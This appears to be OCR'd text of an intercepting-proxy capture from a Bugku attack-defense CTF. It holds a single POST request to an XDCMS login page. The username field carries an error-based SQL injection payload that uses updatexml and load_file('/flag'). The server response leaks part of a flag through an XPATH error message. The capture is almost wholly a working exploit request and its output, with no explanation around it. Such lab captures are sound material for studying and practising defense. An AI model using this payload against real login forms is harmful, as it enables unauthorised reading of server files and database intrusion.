 Request
Raw Params Headers Hex
POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
Host: 192-168-1-9.awd.bugku.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://192-168-1-9.awd.bugku.cn
Connection: close
Referer: http://192-168-1-9.awd.bugku.cn/index.php?m=xdcms&c=login
Cookie: PHPSESSID=h5dj0ocslsacc23cdlg40kp647
Upgrade-Insecure-Requests: 1
username=ss' or upDatexml(1,concat(0x7e,select
load_file('/flag')),1)#&password=admin&verifycode=6228&button=
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Jun 2021 12:13:47 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1658
Connection: close
Content-Type: text/html
操作数据库失败XPATH syntax error:
'~flag{58975bd157b222020327b8be92'<br>sql:select * from c_admin where
`username`='ss' or upDatexml(1,concat(0x7e, load_file('/flag')),1)#'<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"微软雅黑","宋体", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
? < + > Type a search term 0 matches
2,008 bytes | 63 millis